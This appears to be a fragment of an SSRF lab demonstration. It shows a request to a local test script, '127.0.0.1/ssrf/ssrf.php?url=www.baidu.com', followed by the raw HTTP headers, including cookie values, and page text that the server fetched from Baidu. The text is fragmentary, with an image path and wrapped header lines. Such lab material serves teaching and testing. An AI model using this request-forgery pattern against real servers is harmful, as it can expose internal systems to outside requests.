 127.0.0.1/ssrf/ssrf.php?url=www.baidu.com
HTTP/1.1 200 OK Accept-Ranges: bytes Cache-Control: no-cache Content-Length: 9508 Content-Type: text/html Date: Sun, 17 Sep 2023 03:14:18 GMT P3p: CP=" OTI DSP COR IVA OUR IND COM " P3p: CP=" OTI DSP COR IVA OUR
IND COM " Pragma: no-cache Server: BWS/1.1 Set-Cookie: BAIDUID=15A83E51A47B50875181C96967848037:FG=1; expires=Thu, 31-Dec-37 23:55:55 GMT; max-age=2147483647; path=/; domain=.baidu.com Set-Cookie:
BIDUPSID=15A83E51A47B50875181C96967848037; expires=Thu, 31-Dec-37 23:55:55 GMT; max-age=2147483647; path=/; domain=.baidu.com Set-Cookie: PSTM=1694920458; expires=Thu, 31-Dec-37 23:55:55 GMT; max-
age=2147483647; path=/; domain=.baidu.com Set-Cookie: BAIDUID=15A83E51A47B5087D65A4EA36F51024B:FG=1; max-age=31536000; expires=Mon, 16-Sep-24 03:14:18 GMT; domain=.baidu.com; path=/; version=1; comment=bd
Traceid: 1694920458025535745010672483549540311731 Vary: Accept-Encoding X-Ua-Compatible: IE=Edge,chrome=1 Connection: close
新闻 hao123 地图 直播 视频 贴吧 学术 更多 登录
Baidu百度
百度一下